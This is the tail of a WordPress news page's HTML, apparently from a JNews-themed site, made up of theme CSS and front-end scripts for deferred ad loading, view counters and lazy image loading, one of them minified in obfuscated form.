li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ff1800; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ff1800; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ff1800; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ff1800; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #3b7ce6; } .jeg_share_button.share-float.share-monocrhome a { background-color : #3b7ce6; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #2d2d2d; } .entry-content .content-inner a { color : #1e73be; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 161px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #4353ff; border-bottom-color : #4353ff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #000000; background: -moz-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -webkit-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -o-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -ms-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: linear-gradient(90deg, #0a0202 79%, #00f6ff 100%); border-top-color : #0a0a0a; } .jeg_header .socials_widget > a > i.fa:before { color : #1b2228; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #1b2228; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #1b2228; } .jeg_top_date { color : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1e96fc; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1e96fc; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #1b2228; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #4284ef; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background: -moz-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -webkit-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -o-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -ms-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: linear-gradient(110deg, #0a0202 60%, #00f6ff 100%); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #a9afb3; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #1e73be; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #0a0a0a; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #0a0a0a; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><script>jnewsads=window.jnewsads||[],"object"==typeof jnewsads&&"object"==typeof jnews.library&&(jnews.library.objKeys(jnewsads).forEach((function(s){jnews.library.assets=jnews.library.assets||[],jnews.library.assets.indexOf(jnewsads[s])<0&&jnews.library.assets.push(jnewsads[s])})),jnews.library.winLoad((function(){setTimeout((function(){if("object"==typeof jnewsads&&jnewsads.length){var s=jnewsads.slice(0);jnews.library.objKeys(s).forEach((function(e){jnews.library.assets=jnews.library.assets||[];var a=jnews.library.assets.indexOf(s[e]);a>-1&&jnews.library.assets.splice(a,1),(a=jnewsads.indexOf(s[e]))>-1&&jnewsads.splice(a,1),jnews.library.create_js(s[e].url,"deferasync")}))}}),3e3)})));</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>var jnewsoption = jnewsoption || {}; jnewsoption.au_scripts = [{"url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","async":true},{"url":"https:\/\/elpapelerito.com.mx\/wp-content\/plugins\/autoptimize\/classes\/external\/js\/lazysizes.min.js","async":true}];</script><script>var _0x5ef2=['doc','removeEvents','assets','addEvents','2QnwLpJ','1POAEyY','library','push','74485JvACyy','174718HgLdee','39510sMSFDR','83719DWYYao','win','7XLEWuh','length','192626gsIanL','16vzPwGL','5GdvQlS','au_scripts','5GlcxuY','157426WkzrxI','18077FFTiBj','objKeys'];var _0x55d85c=_0x5591;(function(_0x1b9ddd,_0x5edf80){var _0xf1eac1=_0x5591;while(!![]){try{var _0x4da144=parseInt(_0xf1eac1(0xc5))*-parseInt(_0xf1eac1(0xba))+parseInt(_0xf1eac1(0xbd))*parseInt(_0xf1eac1(0xc3))+-parseInt(_0xf1eac1(0xbf))*-parseInt(_0xf1eac1(0xbc))+-parseInt(_0xf1eac1(0xbb))*parseInt(_0xf1eac1(0xb6))+parseInt(_0xf1eac1(0xb7))*parseInt(_0xf1eac1(0xc6))+-parseInt(_0xf1eac1(0xc2))*-parseInt(_0xf1eac1(0xc7))+-parseInt(_0xf1eac1(0xc1));if(_0x4da144===_0x5edf80)break;else _0x1b9ddd['push'](_0x1b9ddd['shift']());}catch(_0x46e6d9){_0x1b9ddd['push'](_0x1b9ddd['shift']());}}}(_0x5ef2,0x37808),jnews[_0x55d85c(0xb8)][_0x55d85c(0xb1)](jnewsoption[_0x55d85c(0xc4)])['forEach'](function(_0x312399){var _0x4cf9c0=_0x55d85c;jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]=jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]||[],jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)][_0x4cf9c0(0xb9)](jnewsoption[_0x4cf9c0(0xc4)][_0x312399]);}));function _0x5591(_0x110992,_0x59223d){_0x110992=_0x110992-0xb1;var _0x5ef276=_0x5ef2[_0x110992];return _0x5ef276;}var earlyEvents=function(){var _0x142f52=_0x55d85c;jnews[_0x142f52(0xb8)][_0x142f52(0xb4)]=jnews['library'][_0x142f52(0xb4)]||[],jnews[_0x142f52(0xb8)][_0x142f52(0xb4)][_0x142f52(0xc0)]?jnews[_0x142f52(0xb8)]['fireOnce']():(jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xb2)],listEarlyEvents),jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xbe)],listEarlyEventsWindow));},listEarlyEvents={'click':earlyEvents,'mousemove':earlyEvents,'mousewheel':earlyEvents,'scroll':earlyEvents,'touchmove':earlyEvents},listEarlyEventsWindow={'scroll':earlyEvents,'focus':earlyEvents};jnews['library'][_0x55d85c(0xb5)](jnews[_0x55d85c(0xb8)][_0x55d85c(0xb2)],listEarlyEvents),jnews[_0x55d85c(0xb8)]['addEvents'](jnews[_0x55d85c(0xb8)][_0x55d85c(0xbe)],listEarlyEventsWindow);</script><script type="text/javascript">!function(e,t){var n=function(e,t){"use strict";if(!t.getElementsByClassName)return;var n,a=t.documentElement,i=e.Date,o=e.HTMLPictureElement,r="addEventListener",s="getAttribute",l=e[r],d=e.setTimeout,c=e.requestAnimationFrame||d,u=e.requestIdleCallback,f=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],v={},g=Array.prototype.forEach,h=function(e,t){return v[t]||(v[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),v[t].test(e[s]("class")||"")&&v[t]},z=function(e,t){h(e,t)||e.setAttribute("class",(e[s]("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=h(e,t))&&e.setAttribute("class",(e[s]("class")||"").replace(n," "))},p=function(e,t,n){var a=n?r:"removeEventListener";n&&p(e,t),m.forEach((function(n){e[a](n,t)}))},C=function(e,n,a,i,o){var r=t.createEvent("CustomEvent");return r.initCustomEvent(n,!i,!o,a||{}),e.dispatchEvent(r),r},b=function(t,a){var i;!o&&(i=e.picturefill||n.pf)?i({reevaluate:!0,elements:[t]}):a&&a.src&&(t.src=a.src)},A=function(e,t){return(getComputedStyle(e,null)||{})[t]},E=function(e,t,a){for(a=a||e.offsetWidth;a<n.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},N=(P=[],T=[],$=function(){var e=P;for(P=T,k=!0,O=!1;e.length;)e.shift()();k=!1},D=function(e,n){k&&!n?e.apply(this,arguments):(P.push(e),O||(O=!0,(t.hidden?d:c)($)))},D._lsFlush=$,D),w=function(e,t){return t?function(){N(e)}:function(){var t=this,n=arguments;N((function(){e.apply(t,n)}))}},M=function(e){var t,n=0,a=125,o=66,r=o,s=function(){t=!1,n=i.now(),e()},l=u?function(){u(s,{timeout:r}),r!==o&&(r=o)}:w((function(){d(s)}),!0);return function(e){var o;(e=!0===e)&&(r=44),t||(t=!0,(o=a-(i.now()-n))<0&&(o=0),e||o<9&&u?l():d(l,o))}},_=function(e){var t,n,a=99,o=function(){t=null,e()},r=function(){var e=i.now()-n;e<a?d(r,a-e):(u||o)(o)};return function(){n=i.now(),t||(t=d(r,a))}},W=function(){var o,c,u,m,v,E,W,L,B,F,R,S,k,O,P,T,$=/^img$/i,D=/^iframe$/i,H="onscroll"in e&&!/glebot/.test(navigator.userAgent),I=0,q=0,j=0,G=-1,J=function(e){j--,e&&e.target&&p(e.target,J),(!e||j<0||!e.target)&&(j=0)},K=function(e,n){var i,o=e,r="hidden"==A(t.body,"visibility")||"hidden"!=A(e,"visibility");for(F-=n,k+=n,R-=n,S+=n;r&&(o=o.offsetParent)&&o!=t.body&&o!=a;)(r=(A(o,"opacity")||1)>0)&&"visible"!=A(o,"overflow")&&(i=o.getBoundingClientRect(),r=S>i.left&&R<i.right&&k>i.top-1&&F<i.bottom+1);return r},Q=function(){var e,i,r,l,d,f,m,g,h;if((v=n.loadMode)&&j<8&&(e=o.length)){i=0,G++,null==P&&("expand"in n||(n.expand=a.clientHeight>500&&a.clientWidth>500?500:370),O=n.expand,P=O*n.expFactor),q<P&&j<1&&G>2&&v>2&&!t.hidden?(q=P,G=0):q=v>1&&G>1&&j<6?O:I;for(;i<e;i++)if(o[i]&&!o[i]._lazyRace)if(H)if((g=o[i][s]("data-expand"))&&(f=1*g)||(f=q),h!==f&&(L=innerWidth+f*T,B=innerHeight+f,m=-1*f,h=f),r=o[i].getBoundingClientRect(),(k=r.bottom)>=m&&(F=r.top)<=B&&(S=r.right)>=m*T&&(R=r.left)<=L&&(k||S||R||F)&&(u&&j<3&&!g&&(v<3||G<4)||K(o[i],f))){if(ae(o[i]),d=!0,j>9)break}else!d&&u&&!l&&j<4&&G<4&&v>2&&(c[0]||n.preloadAfterLoad)&&(c[0]||!g&&(k||S||R||F||"auto"!=o[i][s](n.sizesAttr)))&&(l=c[0]||o[i]);else ae(o[i]);l&&!d&&ae(l)}Y()},U=M(Q),V=function(e){z(e,n.loadedClass),y(e,n.loadingClass),y(e,n.afterLoadedClass)},X=function(e){z(e.target,n.afterLoadedClass),Y()},Y=function(){if(W.length>0)for(var e,t,a=n.animateExpand,i=0,o=0;o<W.length;o++){var r=W[o],l=r[s]("data-animate");l&&(a=l),e=W[o].getBoundingClientRect(),t!==a&&(L=innerWidth+a*T,B=innerHeight+a,i=-1*a,t=a),(k=e.bottom)>=i&&(F=e.top)<=B&&(S=e.right)>=i*T&&(R=e.left)<=L&&(k||S||R||F)&&h(r,n.afterLoadedClass)&&V(r)}},Z=function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}},ee=function(e){var t,a,i=e[s](n.srcsetAttr);(t=n.customMedia[e[s]("data-media")||e[s]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i),t&&((a=e.parentNode).insertBefore(e.cloneNode(),e),a.removeChild(e))},te=w((function(e,t,a,i,o){var r,l,c,u,v,h;(v=C(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(a?z(e,n.autosizesClass):e.setAttribute("sizes",i)),l=e[s](n.srcsetAttr),r=e[s](n.srcAttr),o&&(u=(c=e.parentNode)&&f.test(c.nodeName||"")),h=t.firesLoad||"src"in e&&(l||r||u),v={target:e},h&&(p(e,J,!0),clearTimeout(m),m=d(J,2500),z(e,n.loadingClass),p(e,X,!0)),u&&g.call(c.getElementsByTagName("source"),ee),l?e.setAttribute("srcset",l):r&&!u&&(D.test(e.nodeName)?Z(e,r):e.src=r),(l||u)&&b(e,{src:r})),e._lazyRace&&delete e._lazyRace,y(e,n.lazyClass),N((function(){h&&!ne(e)||(h?J(v):j--)}),!0)}));function ne(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)}var ae=function(e){var t,a=$.test(e.nodeName),i=a&&(e[s](n.sizesAttr)||e[s]("sizes")),o="auto"==i;(!o&&u||!a||!e.src&&!e.srcset||e.complete||h(e,n.errorClass))&&(t=C(e,"lazyunveilread").detail,o&&x.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,j++,te(e,t,o,i,a))},ie=function(){if(!u)if(i.now()-E<999)d(ie,999);else{var e=_((function(){n.loadMode=3,U()}));u=!0,n.loadMode=3,U(),l("scroll",(function(){3==n.loadMode&&(n.loadMode=2),e()}),!0)}};return{_:function(){E=i.now(),o=t.getElementsByClassName(n.lazyClass),W=t.getElementsByClassName(n.afterLoadedClass),c=t.getElementsByClassName(n.lazyClass+" "+n.preloadClass),T=n.hFac,l("scroll",U,!0),l("resize",U,!0),e.MutationObserver?new MutationObserver(U).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a[r]("DOMNodeInserted",U,!0),a[r]("DOMAttrModified",U,!0),setInterval(U,999)),l("hashchange",U,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(e){t[r](e,U,!0)})),/d$|^c/.test(t.readyState)?ie():(l("load",ie),t[r]("DOMContentLoaded",U),d(ie,2e4)),o.length?(Q(),N._lsFlush()):U()},checkElems:U,unveil:ae}}(),x=(F=w((function(e,t,n,a){var i,o,r;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),f.test(t.nodeName||""))for(o=0,r=(i=t.getElementsByTagName("source")).length;o<r;o++)i[o].setAttribute("sizes",a);n.detail.dataAttr||b(e,n.detail)})),R=function(e,t,n){var a,i=e.parentNode;i&&(n=E(e,i,n),(a=C(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&F(e,i,a,n))},S=_((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)R(B[e])})),{_:function(){B=t.getElementsByClassName(n.autosizesClass),l("resize",S)},checkElems:S,updateElem:R}),L=function(){L.i||(L.i=!0,x._(),W._())};var B,F,R,S;var k,O,P,T,$,D;return function(){var t,a={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",afterLoadedClass:"afterloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,animateExpand:0};for(t in n=e.lazySizesConfig||e.lazysizesConfig||{},a)t in n||(n[t]=a[t]);e.lazySizesConfig=n,d((function(){n.init&&L()}))}(),{cfg:n,autoSizer:x,loader:W,init:L,uP:b,aC:z,rC:y,hC:h,fire:C,gW:E,rAF:N}}(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window);</script></body></html>